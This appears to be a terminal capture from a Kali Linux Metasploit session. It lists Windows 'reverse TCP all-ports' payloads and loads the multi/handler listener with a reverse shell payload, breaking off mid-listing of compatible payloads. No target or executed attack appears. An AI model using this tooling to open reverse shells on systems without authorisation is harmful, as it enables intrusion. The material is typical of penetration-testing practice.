 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > search allports type:payload

Matching Modules
================

   #  Name                                                     Disclosure Date  Rank    Check  Description
   -  ----                                                     ---------------  ----    -----  -----------
   0  payload/windows/dllinject/reverse_tcp_allports                            normal  No     Reflective DLL Injec
tion, Reverse All-Port TCP Stager
   1  payload/windows/vncinject/reverse_tcp_allports                            normal  No     VNC Server (Reflecti
ve Injection), Reverse All-Port TCP Stager
   2  payload/windows/shell/reverse_tcp_allports                                normal  No     Windows Command Shel
l, Reverse All-Port TCP Stager
   3  payload/windows/patchupdllinject/reverse_tcp_allports                     normal  No     Windows Inject DLL,
Reverse All-Port TCP Stager
   4  payload/windows/peinject/reverse_tcp_allports                             normal  No     Windows Inject PE Fi
les, Reverse All-Port TCP Stager
   5  payload/windows/meterpreter/reverse_tcp_allports                          normal  No     Windows Meterpreter
(Reflective Injection), Reverse All-Port TCP Stager
   6  payload/windows/patchupmeterpreter/reverse_tcp_allports                   normal  No     Windows Meterpreter
(skape/jt Injection), Reverse All-Port TCP Stager
   7  payload/windows/upexec/reverse_tcp_allports                               normal  No     Windows Upload/Execu
te, Reverse All-Port TCP Stager

Interact with a module by name or index. For example info 7, use 7 or use payload/windows/upexec/reverse_tcp_allpor
ts

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show payloads

Compatible Payloads
===================

   #    Name                                                        Disclosure Date  Rank    Check  Description
   -    ----                                                        ---------------  ----    -----  -----------
   0    payload/android/meterpreter/reverse_http                                     normal  No     Android Meterpr
eter, Android Reverse HTTP Stager
   1    payload/android/meterpreter/reverse_https                                    normal  No     Android Meterpr